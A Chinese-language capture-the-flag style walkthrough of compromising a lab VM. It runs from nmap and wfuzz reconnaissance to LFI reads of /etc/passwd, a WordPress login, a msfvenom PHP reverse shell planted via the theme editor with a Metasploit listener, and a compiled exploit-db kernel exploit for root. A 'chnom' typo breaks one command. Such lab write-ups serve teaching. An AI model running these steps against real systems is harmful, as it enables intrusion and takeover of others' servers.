

使用nmap 进行C段扫描

nmap -sP 192.168.43.1/24

然后确定目标IP为192.168.43.149

然后使用nmap对靶机进行端口扫描

nmap -p 1-65535 -A 192.168.43.149

得到22和80端口开放及其版本

然后进行80端口访问得到一张图片,别无其它



然后利用dirb进行目录扫描查看是否存在其他页面,然后得到image.php,index.php,dev wordpress等页面)对各个页面进行查看

得到提示,需要进行模糊测试使用wfuzz得到参数并且查看location文件

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.43.149/index.php?FUZZ

-w指定字典

发现结果太多而且很多一致,进行过滤

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.43.149/index.php?FUZZ

得到名为file的参数,然后上面说到查看location文件(到这里感觉是个文件包含漏洞,所以进行查看)

所以访问http://192.168.43.149/index.php?file=location.txt



得到新提示在其他页面使用另外一个参数(一开始在index.php)

所以尝试用image.php



访问http://192.168.43.149/image.php?secrettier360=/etc/passwd

/etc/passwd 在之前是用户存放账号和密码的文件,后面密码转移的/etc/shadow文件下

然后得到一些信息

在home/saket目录下查看password.txt文件

访问

http://192.168.43.149/image.php?secrettier360=/home/saket/password.txt

得到另外一个参数follow_the_ippsec

在/etc/passwd得到很多用户名,然后在home/saket下的password得到密码

可以相结合使用ssh进行尝试

ssh -p 22 用户名@IP

然后输入密码,尝试很多次发现都是错的,所以22端口线索断了

然后回到80端口这边,还有一个wordpress没有尝试,然后访问



http://192.168.43.149/wordpress/

wordpress是一个博客网站,然后页面有个victor

点击以后发现进行了get请求



然后我们可以利用wpscan根据对网站进行枚举扫描(wpscan是个对wordpress网站进行漏洞扫描工具)

输入wpscan --url http://192.168.43.149/wordpress/ --enumerate u

得到有个用户名,然后结合上面密码,进行登录,发现登录成功



进入到博客网站管理后台以后,然后可以寻找漏洞,因为是博客我们可以使用文件上传漏洞,找了一大堆后发现在appearance-theme editor的secret.php可以进行编写

然后写入反弹shell木马(不建议使用一句话木马,一旦主机ip改变了就无效,同时容易被杀毒软件查杀)



使用msfvenom生成反弹连接的php文件:msfvenom -p php/meterpreter/reverse_tcp

然后复制到页面进行上传即可

然后开启监听,使用msfconsole进行反弹shell

msfconsole进行监听:使用监听模块

use exploit/multi/handler (监听模块)

set payload generic/shell_reverse_tcp

set lhost 192.168.43.129

set lport 7777(与上面木马设置一致)

exploit(执行)

然后对我们刚上传的反弹shell文件进行访问执行,然后就可得到shell了

访问http://192.168.43.149/wordpress/wp-content/themes/twentynineteen/secret.php

这里的路径可以下载wordpress进行查看文件的路径,然后进行访问

得到shell以后就进行提权,先getuid查看当前的用户,然后不是为管理员,可以进行提权,

提权式方式:

sudo -l

系统内核漏洞

history

使用系统内核漏洞提权

先查看系统内核版本

然后使用msfconsole 查看系统内核漏洞

searchsploit 16.04 Ubuntu(版本) 然后发现在linux/local/下有个45010.c 可以进行利用,然后我们先将其复制到自己想要的目录下(不要在msf目录下,)

使用cp cp /usr/share/exploitdb/exploits/linux/local/45010.c ./(到根目录)

然后gcc 45010.c -o 45010 进行编译,然后得到45010 文件

接着在攻击机将文件上传到靶机上面使用 upload /root/45010 /tmp/45010 (建议到tmp目录下,所有用户都可以访问到)

然后对文件进行授权(授权时要进入文件对应的目录下)

使用shell

chnom -x 45010

然后直接执行 ./45010 直接提权,

使用whoami查看当前用户,提权成功。